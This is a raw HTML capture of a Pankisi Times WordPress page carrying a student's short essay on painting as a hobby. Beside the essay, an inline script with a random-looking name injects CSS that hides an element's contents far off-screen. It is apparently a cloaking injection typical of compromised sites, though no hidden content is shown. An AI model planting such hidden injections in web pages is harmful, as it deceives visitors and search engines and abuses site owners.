

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2016/11/04/my-favorite-hobby-by-iman-gaurgashvili/
body_size: 9368
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>My favorite hobby: by Iman Gaurgashvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/2692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2016/11/04/my-favorite-hobby-by-iman-gaurgashvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=2692' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F11%2F04%2Fmy-favorite-hobby-by-iman-gaurgashvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F11%2F04%2Fmy-favorite-hobby-by-iman-gaurgashvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2692 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">My favorite hobby: by Iman Gaurgashvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-2692" class="post__holder post-2692 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-education category-feature-articles category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="762" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2016/05/IMG_1640-762x360.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pankisitimes.com/wp-content/uploads/2016/05/IMG_1640-762x360.jpg 762w, https://www.pankisitimes.com/wp-content/uploads/2016/05/IMG_1640-362x172.jpg 362w" sizes="(max-width: 762px) 100vw, 762px" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">My favorite hobby: by Iman Gaurgashvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2016-11-04T07:29:40">November 4, 2016</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>People always think about what they like and what they don’t. But there are things that we like to do and take pleasure from doing them. We call them hobbies.</p>
<p><img decoding="async" class="alignleft wp-image-2324 size-medium" src="http://www.pankisitimes.com/wp-content/uploads/2016/05/IMG_1633-300x225.jpg" alt="IMG_1633" width="300" height="225" srcset="https://www.pankisitimes.com/wp-content/uploads/2016/05/IMG_1633-300x225.jpg 300w, https://www.pankisitimes.com/wp-content/uploads/2016/05/IMG_1633-768x576.jpg 768w, https://www.pankisitimes.com/wp-content/uploads/2016/05/IMG_1633-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />For example, my hobby is painting. I like when I look for the famous painters’ arts. They have many meanings and mostly it is very hard to know all about the secrets of them. I think that in every painters’ pictures they had put very big emotions, because without emotions none of the painters can paint good pictures. It may be connected with their good memories and also with bad ones. But, it is the way we take some relaxation from this to empty from our flood of emotions. That’s why I like painting.</p>
<p>May be I can’t do it well, but I suppose, in future, I’ll paint more beautiful pictures than today. It’s no problem if you can’t do it well, because you paint for yourself to take pleasure. Our hobbies help us in our future aims. It doesn’t matter who likes them and who doesn’t. It’s important that you like it and it will help you in your life to solve the problems.</p>
<p>Finally, I want to say that every person has to have some hobby to have a more diverse life.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2016/11/04/what-is-the-progress-iman-sviakauri/" rel="prev"><span>What is the progress? Iman Sviakauri.</span></a>    <a href="https://www.pankisitimes.com/2016/11/04/chestnut-season-by-makka-khangoshvili-mariam-margoshvili/" rel="next"><span>Chestnut season:  by Makka Khangoshvili Mariam Margoshvili</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
